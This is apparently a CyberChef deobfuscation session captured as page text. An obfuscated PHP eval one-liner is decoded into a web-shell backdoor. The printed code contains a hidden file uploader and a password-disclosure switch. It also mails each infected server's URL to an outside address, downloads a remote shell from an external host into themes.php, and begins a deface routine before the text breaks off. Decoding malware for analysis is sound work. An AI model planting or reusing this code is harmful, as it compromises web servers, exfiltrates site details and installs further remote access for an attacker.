 Download CyberChef
Last build: 18 days ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
Regular expression
Built in regexes
User defined
Regex
(?<=')(.*?)(?=')
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
ROT13
Rotate lower case
chars
Rotate upper case
chars
Amount
13
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansi...
Adaptive
Resize buffer after
decompression
Verify result
ROT13
Rotate lower case
chars
Rotate upper case
chars
Amount
13
STEP
BAKE!
Auto Bake
Input
length: 271
lines: 1
eval(str_rot13(gzinflate(str_rot13(base64_decode(('Lc29DoIwFEDhaukEAxQDGn8mUiM6CG80U08IJdwKJrW9AlefXlk8w0w/rFFiPAXgxMsUV6bQwFT
3ylcUKkaCC4O0nBcwp7RiXbturOnxDktXlmbMuS2ZphZHG+1o4xBzDt3BVjBL+9fgTw//T6yp47Lz/hPFsJzSbeQ5SftbTgshtcjtatEQMyHR6uYH2/hV0oQEAxMxr
QeGpKa5+AI='))))));
Output
time: 143ms
length: 1967
lines: 46
$up = " <html> <head><title> -= Syedich =- </title></head><body><center><h1><font face=\"Tahoma\" size=\"5\"
color=\"#ff0000\">Learn To Better</font></h1><form action=\"\" method=\"post\" enctype=\"multipart/form-data\"
name=\"uploader\" id=\"uploader\"><table border=\"1\"><tr><td bgcolor=\"#000000\"><font color=\"#00ff00\"><input
type=\"file\" name=\"file\" size=\"50\"><td bgcolor=\"#000000\"><input name=\"_upl\" type=\"submit\" id=\"_upl\"
value=\"Upload File\"></td></td></tr></table></form></center></body>";
if( $_POST['_upl'] == "Upload File" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) {
echo '<b><center>
<font face=\"Tahoma\" size=\"5\" color=\"#ff0000\">SUKSES UPLOAD MASTAH !!</center></b>';
}
else {
echo '
<font face=\"Tahoma\" size=\"5\" color=\"#ff0000\"><center><b>GAGAL UPLOAD MASTAH !</b>';
}
}
if(isset($_GET["0upload"])){
echo "$up";
}
/////////////////////////////
if(isset($_GET["0cek"])){
echo "Password E :".$auth_pass;
}
/////////////////////////////
if (file_exists('.db'))
{  } else {
$to = "syedich@yahoo.com";
$subject = $_SERVER['SERVER_NAME'];
$header = "From: Mastah <jancok@matamucok.com>";
$message = "Exploit : http://". $_SERVER['SERVER_NAME']. $_SERVER['REQUEST_URI'];
mail($to, $subject, $message, $header);
$m = fopen(".db", "w") or die (" ");
$txt = "";
fwrite($m, $txt);
fclose($m);
chmod(".db",0644); }
/////////////////////////////
if(isset($_GET["0shell"])){
$anak1 = file_get_contents("https://sites.google.com/site/bhshll123/bh.txt");
$nggawe1 = fopen("themes.php","w") or die ("gabisa pak");
fwrite($nggawe1,$anak1);
fclose($nggawe1);
header ("Location:themes.php");
chmod("themes.php",0644);}
//////////////////////////////
if(isset($_GET["0deface"])){